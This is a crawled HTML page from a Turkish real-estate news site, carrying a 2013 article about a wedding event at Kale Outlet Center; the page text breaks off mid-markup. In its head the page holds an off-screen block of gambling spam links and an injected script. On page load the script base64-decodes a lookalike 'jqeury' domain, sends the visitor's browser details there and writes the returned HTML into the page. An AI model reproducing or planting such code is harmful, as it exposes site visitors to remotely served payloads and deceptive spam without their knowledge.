

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html
body_size: 11773
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!</title><meta name="description" content="Ailelerin kalesi Kale Outlet Center’da 14 Şubat’ta düğün gerçekleşecek"><link rel="canonical" href="https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "AVM",
                "item": "https://www.emlaktasondakika.com/avm"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!",
                "item": "https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html"
      },
      "headline": "Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!",
      "description": "Ailelerin kalesi Kale Outlet Center’da 14 Şubat’ta düğün gerçekleşecek",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "11.02.2013 17:20"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!" /><meta property="og:description" content="Ailelerin kalesi Kale Outlet Center’da 14 Şubat’ta düğün gerçekleşecek" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!" /><meta name="twitter:description" content="Ailelerin kalesi Kale Outlet Center’da 14 Şubat’ta düğün gerçekleşecek" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/avm"><i class="icofont-rounded-right"></i> AVM</a></li><li><i class="icofont-rounded-right"></i> Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" alt="Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/avm"> AVM</a></li><!--li><i class="icofont-eye-alt"></i> 2569</li--><li><i class="icofont-calendar"></i> 11.02.2013 17:20</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 25 saniye</li></ul><h1>Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!?&u=https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!%20https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Kale Outlet Center’da 14 Şubat’ta düğün yapılacak!%20https://www.emlaktasondakika.com/avm/kale-outlet-center-da-14-subat-ta-dugun-yapilacak-46857.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/11/466x255/Kale_Outlet_Centerda_14_Subatta_dugun_yapilacak_47964_a7737.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Ailelerin kalesi Kale Outlet Center’da 14 Şubat’ta düğün gerçekleşecek</h2><p></p><p>
	&nbsp;</p><div id="cke_pastebin" style="text-align: justify;">
	Aile olmanın ilk adımını atmak için KDM Yönetim Danışmanlık tarafından yönetilen Kale Outlet Center'ı seçen çift ile birlikte düğün ve nikah heyecanını tüm ziyaretçiler paylaşabilecek!</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	14 Şubat saat 17.00'da gerçekleşecek düğünde Kanal t'nin sevilen yüzü İlknur Çınar sunum yaparken, Ersan Ersin de şarkılarıyla eşlik edecek. Sürpriz canlı performansların danslarla da süsleneceği bu günde, Güngören Belediyesi'nin nikah töreninden sonra asta kesimi de gerçekleşecek.</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	Slife'ın gelin ve damat hazırlığı, Theorie'nin damatlık, Esila Moda Evi'nin gelinlik, Merhaba Pastanesi'nin pasta sponsorluğu ile muhteşem bir düğün Kale'de ziyaretçilere unutulmaz anlar yaşatacak!</div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/kale-outlet-center">Kale Outlet Center</a></li><li><a href="https://www.emlaktasondakika.com/haber/kdm-yonetim-danismanlik">KDM Yönetim Danışmanlık</a></li><li><a href="https://www.emlaktasondakika.com/haber/esila-moda-evi">Esila Moda Evi</a></li><li><a href="https://www.emlaktasondakika.com/haber/merhaba-pastanesi">Merhaba Pastanesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/ersan-ersin">Ersan Ersin</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="46857"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-ziyaretcilerine-tatil-com-dan-hediye-56113.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/30/466x255/Kale_Outlet_Center_ziyaretcilerine_Tatilcomdan_hediye_57290_692f5.jpg" alt="Kale Outlet Center ziyaretçilerine Tatil.com’dan hediye!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.05.2013 10:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-ziyaretcilerine-tatil-com-dan-hediye-56113.html">Kale Outlet Center ziyaretçilerine Tatil.com’dan hediye!</a></h3><p>Eğlencenin kazançla harmanlandığı kampanyalara imza atan KDM Danışmanlık tarafın ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/obama-nin-danismani-riccon-ilhan-dogan-kale-avm-den-gecti-55064.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/18/466x255/Obamanin_danismani_Riccon_Ilhan_Dogan_Kale_AVMden_gecti_56236_23610.jpg" alt="Obama’nın danışmanı Riccon İlhan Doğan Kale AVM&#039;den geçti!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.05.2013 08:56</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/obama-nin-danismani-riccon-ilhan-dogan-kale-avm-den-gecti-55064.html">Obama’nın danışmanı Riccon İlhan Doğan Kale AVM&#039;den geçti!</a></h3><p>Engelliler Haftası’na özel olarak Kale Outlet Center, İstanbul Aydın Üniversites ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/ebru-yasar-anneler-gunu-nde-huzur-evi-anneleri-ile-birlikte-kale-outlet-center-deydi-54609.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/13/466x255/Ebru_Yasar_Anneler_Gununde_huzur_evi_anneleri_ile_birlikte_Kale_Outlet_Cent_55779_87f09.jpg" alt="Ebru Yaşar Anneler Günü’nde huzur evi anneleri ile birlikte Kale Outlet Center’deydi!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.05.2013 09:13</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/ebru-yasar-anneler-gunu-nde-huzur-evi-anneleri-ile-birlikte-kale-outlet-center-deydi-54609.html">Ebru Yaşar Anneler Günü’nde huzur evi anneleri ile birlikte Kale Outlet Center’deydi!</a></h3><p>Güngören Kale Outlet Center, anneler gününde Şefkat Huzurevi anneleri ile sanatç ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/yasemin-hadivent-en-ozel-anneler-gunu-nu-kale-outlet-center-da-gecirdi-54539.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/12/466x255/Yasemin_Hadivent_en_ozel_Anneler_Gununu_Kale_Outlet_Centerda_gecirdi_55709_2659f.jpg" alt="Yasemin Hadivent, en özel Anneler Günü’nü Kale Outlet Center’da geçirdi!"></a></div><div 